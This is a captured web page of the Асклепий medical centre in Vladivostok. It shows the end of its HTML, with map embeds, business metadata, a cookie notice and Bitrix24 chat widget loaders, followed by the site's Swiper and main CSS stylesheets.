                        src="https://yandex.ru/map-widget/v1/?um=constructor%3Aea42adcb04db19aae7a04f312cd525829c95d0bc62dbe17a7c69fc3263eeff4a&amp;source=constructor"
                        width="100%" height="400" frameborder="0"></iframe>
                </div>
            </div>
            <div class="popup_map" id="popup_map4">
                <div id="map4" class="map_content">
                    <iframe
                        src="https://yandex.ru/map-widget/v1/?um=constructor%3Ac5f79534eccf30246142d21b8e441d259c6c467102be92b08844f5642c305abf&amp;source=constructor"
                        width="100%" height="400" frameborder="0"></iframe>
                </div>
            </div>
            <div class="popup_map" id="popup_map5">
                <div id="map5" class="map_content">
                    <iframe
                        src="https://yandex.ru/map-widget/v1/?um=constructor%3A047934723f29b63eab7c209e301367d8dec5e6cc9963c582d0c15b50f62f0f2c&amp;source=constructor"
                        width="100%" height="400" frameborder="0"></iframe>
                </div>
            </div>

            <div class="popup_form enrol_research" id="popap_more">
                В стадии заполнения
            </div>
        </div>
    </noindex>



    <a href="#0" class="cd-top js-cd-top">наверх</a> 






    <style>
    #specialversion2 {
        position: absolute !important;
    }
    </style>



    <div style="display: none;" itemscope itemtype="http://schema.org/LocalBusiness">
        <meta itemprop="name" content="Медицинский центр Асклепий" />
        <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
            <meta itemprop="streetAddress" content="ул. Гамарника, 3-Б" />
            <meta itemprop="addressLocality" content="Владивосток" />
            <meta itemprop="addressRegion" content="Приморский край" />
            <meta itemprop="postalCode" content="690033" />
        </div>
        <meta itemprop="logo" src="https://asklepiy-dv.ru/img/logo.png" alt="Asklepiy logo" />
        <meta itemprop="image" src="https://asklepiy-dv.ru/img/logo.png" alt="Asklepiy logo" />
        <meta itemprop="telephone" content="" />
        <div itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">
            <meta itemprop="latitude" content="43.1643667" />
            <meta itemprop="longitude" content="131.9191084" />
        </div>
    </div>
    </div>

    <div class="coockies_noties">
        <div class="container">
            <div class="flex">
                <div class="_noties">Информируем Вас о том, что мы используем файлы <span>cookie</span>, чтобы улучшить
                    качество и
                    функциональность сайта</div>
                <div>
                    <button id="access_coockies"
                        class="Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-light-fill__AGeJe"><span
                            class="fw-bold">Ок</span></button>
                </div>
            </div>
        </div>
    </div>
                 
         <script>
    (function(w, d, u) {
        var s = d.createElement('script');
        s.async = true;
        s.src = u + '?' + (Date.now() / 60000 | 0);
        var h = d.getElementsByTagName('script')[0];
        h.parentNode.insertBefore(s, h);
    })(window, document, 'https://bitrix.askl-dv.ru/upload/crm/tag/call.tracker.js');
    </script>
    <script>
    (function(w, d, u) {
        var s = d.createElement('script');
        s.async = true;
        s.src = u + '?' + (Date.now() / 60000 | 0);
        var h = d.getElementsByTagName('script')[0];
        h.parentNode.insertBefore(s, h);
    })(window, document, 'https://bitrix.askl-dv.ru/upload/crm/site_button/loader_2_z9t992.js');
    </script>
    <script>
    $('.livechat').on('click', function(){ //вешаем событие click на нашу кнопку обратного звонка
    $('.b24-widget-button-openline_livechat span').trigger('click'); //запускаем событие click на кнопке обратного звонка в виджете чата Вitrix24
    });
    </script>
    <script>
            (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://bitrix.askl-dv.ru/upload/crm/site_button/loader_2_z9t992.js');
    </script>
    
    <script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://bitrix.askl-dv.ru/upload/crm/site_button/loader_4_hlxk8n.js');
</script>
           
</body>
<!--end_content-->



</html>
<!-- This page generated in 0.063042 secs by PHP, SITE MODE -->

--- FILE ---
content_type: text/css
request_url: https://n.asklepiy-dv.ru/templates/demodizzy/style2022/_next/static/css/114430a23a8f4054.css
body_size: 5177
content:
@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.Toggle_toggle__4Q8ZY{width:auto;border:1px solid #ff776a;border-radius:100px;overflow:hidden}.Toggle_item__tyxAe{width:100%;transition:ease-in;color:#ff776a;padding:10px 35px;text-align:center;cursor:pointer}.Toggle_item__tyxAe.Toggle_active__yEUdl{background-color:#ff776a;color:#fff}.Dropdown_toggle__Kl_iB{display:inline-flex;position:relative}.Dropdown_toggle__Kl_iB.Dropdown_visible__8ORlG svg{transform:translateY(-50%) rotate(180deg)}.Dropdown_toggle__Kl_iB svg{width:16px;height:16px;position:absolute;top:50%;right:13px;fill:#fff;transform:translateY(-50%);transition:.2s ease-in}.AddressItem_item__Kb_yo{font-size:18px}@media(max-width:767.98px){.AddressItem_item__Kb_yo{font-size:14px}}.AddressItem_station__YeKB6,.AddressItem_title__Kt506{font-weight:700;color:#ff776a}.AddressItem_phone__KHx4s{margin-top:5px}.AddressItem_phone__KHx4s a{color:#000}.AddressItem_station__YeKB6{display:flex;align-items:center;margin:20px 0 25px}@media(max-width:767.98px){.AddressItem_station__YeKB6{margin-bottom:0}}.AddressItem_station__YeKB6 img{margin-right:5px}.AddressMap_wrapper__31dBy{display:flex;overflow:hidden;border-radius:10px;box-shadow:1.219px 9.925px 10px hsla(240,7%,46%,.2)}@media(max-width:767.98px){.AddressMap_wrapper__31dBy{box-shadow:none}}.AddressMap_wrapper__31dBy>div:first-child,.AddressMap_wrapper__31dBy>div:last-child{flex-basis:calc(50% - 5px)}@media(max-width:991.98px){.AddressMap_wrapper__31dBy>div:first-child,.AddressMap_wrapper__31dBy>div:last-child{flex-basis:100%}}.AddressMap_list___6CMk{margin:0 25px}@media(max-width:767.98px){.AddressMap_list___6CMk{margin:0}}.AddressMap_list___6CMk li{padding:20px 0;position:relative;border-bottom:1px solid rgba(94,105,113,.557)}.AddressMap_list___6CMk li.AddressMap_active__9M3qF:after{opacity:1}.AddressMap_list___6CMk li:last-child{border-bottom:none}.AddressMap_list___6CMk li:after{content:"";position:absolute;right:-35px;top:0;height:100%;width:10px;background:#ff776a;border-radius:100px;opacity:0;transform:.2s ease-in-out}.AddressMap_bar__56e1E{width:10px;flex-basis:10px;background-color:#e3e6e8}@media(max-width:991.98px){.AddressMap_bar__56e1E{display:none}}.AddressMap_map__qJ_A7{width:100%;height:100%;background:rgba(0,0,0,.219)}.CardInfo_card__ku71i{z-index:5;height:100%;overflow:hidden;min-height:260px;position:relative;border-radius:10px;padding:30px 25px 40px}@media(max-width:1399.98px){.CardInfo_card__ku71i{padding:30px 15px 45px}}.CardInfo_card__ku71i:after{position:absolute;content:"";left:0;top:0;width:100%;height:100%;z-index:8;background:#fff5f3;background:linear-gradient(90deg,#fff5f3 45%,hsla(0,0%,100%,0) 100%,hsla(0,0%,100%,0) 0)}.CardInfo_card__ku71i>div{max-width:60%;height:100%;display:flex;flex-direction:column;justify-content:space-between;position:relative;z-index:10}@media(max-width:575.98px){.CardInfo_card__ku71i>div{max-width:65%}}.CardInfo_title__uKBxi{font-size:31px;font-weight:700}@media(max-width:767.98px){.CardInfo_title__uKBxi{font-size:25px}}.CardInfo_description__7XCQ4{margin:10px 0 15px}.CardNews_img__HQOld{border-radius:10px;overflow:hidden}.CardNews_img__HQOld img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.CardNews_date__XmFP_{margin-top:15px;color:#757c83}.CardNews_title__n8REC{margin-top:5px;font-size:19px;font-weight:700}.CardService_card__jnMxP{height:100%;display:flex;cursor:pointer;align-items:center;padding:18px 20px;border-radius:10px;transition:.2s ease-in-out;background:linear-gradient(0deg,#f1f1f1,#fafafa)}@media(max-width:575.98px){.CardService_card__jnMxP{padding:9px 14px;box-shadow:2px 3.464px 3px rgba(0,0,0,.06);background:linear-gradient(0deg,#f3f3f3,#fafafa)}}.CardService_card__jnMxP:hover{background:linear-gradient(0deg,#e4e4e4,#f5f5f5)}.CardService_card__jnMxP p{font-size:18px}@media(max-width:575.98px){.CardService_card__jnMxP p{font-size:12px}}.CardService_card__jnMxP img{margin-right:18px}@media(max-width:575.98px){.CardService_card__jnMxP img{margin-right:14px}}.About_wrapper__VvOtw>div>p{font-size:20px}@media(max-width:991.98px){.About_wrapper__VvOtw>div>p{font-size:18px}}.About_wrapper__VvOtw>div>p:first-child{font-weight:700}.About_wrapper__VvOtw>div>p:last-child span{color:#ff776a}.About_item__wzMZQ{font-size:15px}.About_item__wzMZQ>div{display:flex;align-items:center;font-weight:700;font-size:23px;margin-bottom:9px}.About_item__wzMZQ>div img{margin-right:13px}.Input_input__JHUf6{border:none;border-radius:100px;font-size:22px;padding:7px 25px}@media(max-width:991.98px){.Input_input__JHUf6{font-size:17px}}.Subscriber_wrapper__X1zS7{padding:50px 40px;background:#fdd5cf;border-radius:10px;position:relative;background:linear-gradient(90deg,#fdd5cf 50%,#fef1ec)}@media(max-width:991.98px){.Subscriber_wrapper__X1zS7{padding:20px 25px}}.Subscriber_title__w8DyF{font-size:30px;font-weight:700;margin-bottom:15px}@media(max-width:991.98px){.Subscriber_title__w8DyF{font-size:19px;margin-bottom:10px}}.Subscriber_img__u4Tod{position:absolute;top:15px;right:15px}@media(max-width:991.98px){.Subscriber_img__u4Tod{top:10px;right:10px;max-width:30px}}.Subscriber_text__AlmUP{margin-bottom:45px}@media(max-width:991.98px){.Subscriber_text__AlmUP{margin-bottom:20px}}

--- FILE ---
content_type: text/css
request_url: https://n.asklepiy-dv.ru/templates/demodizzy/style/css/main.css?v=1768492177
body_size: 21259
content:
* {
	box-sizing: border-box;
}

body {
	margin: 0;

	font-size: 17px;
	color: #1d2f3c;
	line-height: 1.2;
}

.purchase form div {
	margin-bottom: 10px;
}

.purchase form label span {}

.purchase form input,
.purchase form select {
	font-size: 17px;
	background: linear-gradient(to bottom, #fcfcfc, #f7f7f7);
	border: 1px solid #c1c1c1;
	border-radius: 6px;
	padding: 5px 8px;
	min-width: 50px;
	max-width: 450px;
	margin: 5 0px;
}



#check_result {
	margin-bottom: 10px;
	color: red;
}

#border-red a {
	color: red !important;
}

a.info_uzi {
	border-radius: 50%;
	position: relative;
	right: -40;
	top: -30;
	padding: 3px 11px;
}

a.info_skype {
	max-width: 26px;
	right: 60px;
	top: -35px;
}

table.schedule {
	width: 100%;
	margin: 5px 0 10px 0;
}

table.schedule tr th,
table.schedule tr td {
	text-align: center;
	padding: 5px;
	border: 1px solid #eee;
}

table.schedule tr th {
	background-color: #f7f7f7;
	color: red;
}

table.schedule tr th:first-child {
	color: #000;
	width: 50%;
}

.purchase form input[type="submit"].dis {
	border: none;
	display: inline-block;
	font-size: 17px;
	background: none;
	background-color: #f2f2f2;
	border-radius: 20px;
	padding: 12px 20px;
	color: #000;
	margin: 0 5px;
	opacity: 0.6;
}

.purchase form input[type="submit"] {
	border: none;
	display: inline-block;
	font-size: 17px;
	background: linear-gradient(to right, #f7393c, #b00001);
	border-radius: 20px;
	padding: 12px 20px;
	color: #fff;
	margin: 0 5px;
	opacity: 1;
}

.purchase form input[type="submit"]:hover,
.link_note_big:hover,
.link_message_director:hover,
.purchase form input[type="submit"]:focus,
.link_note_big:focus,
.link_message_director:focus {
	background: #b00001;
	color: #fff;
}

header,
footer {
	font-size: 14px;
}

input,
button {
	outline: none;
	border: none;
}

a {
	color: #000;
	outline: none !important;
}

a:hover,
a:focus {
	color: #000;
	text-decoration: none;
}

h3 {
	margin-top: 0;
	font-size: 22px;

}

.clearfix:before,
.clearfix:after,
.container:before,
.container:after {
	content: "";
	clear: both;
	display: table;
}

.hidden {
	display: none;
}

.img_full_width {
	width: 100%;
	display: inline-block;
	vertical-align: middle;
}

.container_border {}

.unit_center {
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.header_top {
	border-bottom: 1px solid #d8d8d8;
	background-color: #fff;
	text-align: right;
}

.socials {
	display: inline-block;
	vertical-align: middle;
	padding: 14px 20px;
}

.socials_title {
	display: inline-block;
	vertical-align: middle;
	margin-right: 2px;
}

.socials_link {
	display: inline-block;
	vertical-align: middle;
	width: 19px;
	height: 19px;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	background-size: contain;
	margin: 0 4px;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.socials_link_footer {
	width: 23px;
	height: 23px;
}

.socials_link_inst {
	background-image: url(../img/icon_instagram.png);
}

.socials_link_inst:hover {
	background-image: url(../img/icon_instagram_hover.png);
}

.socials_link_facebook {
	background-image: url(../img/icon_facebook.png);
}

.socials_link_facebook:hover {
	background-image: url(../img/icon_facebook_hover.png);
}

.socials_link_vk {
	background-image: url(../img/icon_vk.png);
}

.socials_link_vk:hover {
	background-image: url(../img/icon_vk_hover.png);
}

.socials_link_youtube {
	background-image: url(../img/icon_youtube.png);
}

.socials_link_youtube:hover {
	background-image: url(../img/icon_youtube_hover.png);
}

.city {
	text-align: left;
	padding: 14px 20px;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
}

.city_icon,
.arrow_icon {
	display: inline-block;
	vertical-align: middle;
}

.arrow_icon {
	width: 8px;
	height: 5px;
	background-image: url(../img/arrow_city.png);
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.city:hover .arrow_icon {
	background-image: url(../img/arrow_city_hover.png);
}

.city_icon {
	margin-right: 2px;
}

.drop_city {
	display: none;
	position: absolute;
	top: 40px;
	left: 20px;
	max-width: 261px;
	min-width: max-content;
	margin-top: 10px;
	padding: 7px 15px;
	white-space: nowrap;
	border-radius: 5px;
	border: 1px solid #afafaf;
	box-shadow: 0 -1px 7px -1px #000;
	background-color: #fff;
	color: #000;
	z-index: 1;
}

.drop_city-btn {
	display: block;
	width: 100%;
	min-height: 30px;
	padding: 6px;
	margin: 5px auto;
	border: 1px solid #c5c5c5;
	border-radius: 5px;
	background: #fcfcfc;
	transition: all 0.2s;
}

.drop_city-btn:hover {
	color: #fff;
	border: none;
	background: #d30629;
}

.city_item {
	margin: 5px 0;
}

.city_label {
	display: inline-block;
	cursor: pointer;
	position: relative;
	padding-left: 25px;
	margin-right: 15px;
	font-size: 13px;
}

.city_radio[type="radio"] {
	display: none;
}

.city_label:before {
	content: "";
	display: inline-block;
	width: 15px;
	height: 15px;
	border-radius: 100%;
	margin-right: 10px;
	position: absolute;
	left: 0;
	bottom: 1px;
	background-color: #fff;
	border: 1px solid #afafaf;
}

.city_radio[type="radio"]:checked+.city_label:before {
	content: "\2022";
	color: #be0002;
	font-size: 32px;
	text-align: center;
	line-height: 14px;
}

.user_link {
	vertical-align: middle;
	text-decoration: none;
	color: #000;
	padding: 14px 20px;
	border-left: 1px solid #d8d8d8;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	font-weight: 700;
}

.city:hover,
.user_link:hover {
	text-decoration: underline;
	color: #bc0002;
}

.user_icon {
	display: inline-block;
	vertical-align: middle;
	margin-right: 3px;
}

.user_icon:hover {
	text-decoration: underline;
}

.heade_main {
	padding: 15px 0 4px;
	border-bottom: 8px solid #f7f7f7;
}

.logo {
	display: block;
	float: left;
}

.heade_main_title {
	float: left;
	font-size: 23px;

	margin: 30px 25px 0;
}

.heade_main_title_en,
.heade_main_title_cn {
	float: left;
	font-size: 19px;

	margin: 35px 25px 0;
}

.color_red {
	color: #d30629;
}

.bold {}

.light {}

.contacts_footer .light {
	text-transform: uppercase;
	color: #d30629;
}

.header_img {
	position: absolute;
	margin: 30px 25px 0;
	right: 220px;
}

.header_img img {}

.phone_number {
	font-size: 22px;
}

.phone_number_big {
	font-size: 26px;
}

.address {
	margin-top: 5px;
	font-size: 15px;
}

.contacts {
	margin-top: 10px;
	float: right;
}



.note_link {
	display: block;
	float: right;
	background-image: url(../img/24_white_bg.png);
	background-position: center center;
	font-size: 17px;
	color: #c90001;
	padding: 7px 20px;
	border: 4px solid #d75253;
	border-radius: 30px;
	margin: 3px 0;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.note_link:hover {
	background-image: url(../img/24_white_bg_hover.png);
	color: #c90001;
}

.spec_offer_link:hover {
	color: #c90001;
	background: #eae7e7;
}

.note_link_icon {
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.menu_line {
	margin: 0 0 3px;
	height: 2px;
	background-color: #fff;
	border: none;
	width: 100%;
}

.main_content {
	padding: 30px 0;
}

.services_link_wrapper {}

.services_link {
	position: relative;
	display: block;
	float: left;
	padding: 10px 8px;
	margin: 10px;
	width: 230px;
	height: 70px;
	border-radius: 15px;
	border: 1px solid #c5c5c5;
	color: #000;
	background: linear-gradient(to bottom, #fcfcfc, #f7f7f7);
	font-size: 13px;
	cursor: pointer;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.services_link.lab {
	color: #fff;
	background: linear-gradient(to bottom, #890306, #d20204);
}

.services_link_wrapper {}

.services_link {
	position: relative;
	display: block;
	float: left;
	padding: 10px;
	margin: 10px;
	width: 230px;
	height: 70px;
	border-radius: 15px;
	border: 1px solid #c5c5c5;
	color: #000;
	background: linear-gradient(to bottom, #fcfcfc, #f7f7f7);
	font-size: 13px;
	cursor: pointer;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.services_link.lab {
	color: #fff;
	background: linear-gradient(to bottom, #890306, #d20204);
}

.services_link.online {
	color: #fff;
	background: linear-gradient(to bottom, #890306, #d20204);
}

.services_link.from_home {
	color: #fff;
	background: linear-gradient(to bottom, #890306, #d20204);
}

/**.mainpage .services_link:nth-child(1) {
	width: 728px;
}**/
.mainpage .services_link:nth-child(1),
.mainpage .services_link:nth-child(2),
.mainpage .services_link:nth-child(3),
.mainpage .services_link:nth-child(4) {
	width: 47.33%;
}

.services_link:hover {
	background: #e9e6e6;
}

.services_link.lab:hover {
	color: #000;
}

.services_link.online:hover {
	color: #000;
}

.services_link.covid {
	background: linear-gradient(to bottom, #bbcc51, #47b131);
	color: #fff;
	/*  -webkit-animation: pulse 1s infinite;  /* Safari 4+ */
	/*  -moz-animation: pulse 1s infinite;  /* Fx 5+ */
	/*  -o-animation: pulse 1s infinite;  /* Opera 12+ */
	/*  animation: pulse 1s infinite;  /* IE 10+, Fx 29+ */
}

.services_link.covid2 {
	background: linear-gradient(to bottom, #f88a50, #f66302);
	color: #fff;
	-webkit-animation: pulse 1s infinite;
	/* Safari 4+ */
	-moz-animation: pulse 1s infinite;
	/* Fx 5+ */
	-o-animation: pulse 1s infinite;
	/* Opera 12+ */
	animation: pulse 1s infinite;
	/* IE 10+, Fx 29+ */
}

@-webkit-keyframes pulse {

	0%,
	49% {
		background: linear-gradient(to bottom, #f88a50, #f66302);
		color: #fff;
	}

	50%,
	100% {
		background: #e9e6e6;
		color: #000;
	}
}

.services_unit_img {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin-right: 2px;
	width: 45px;
	height: 100%;
}

.services_unit_img img {
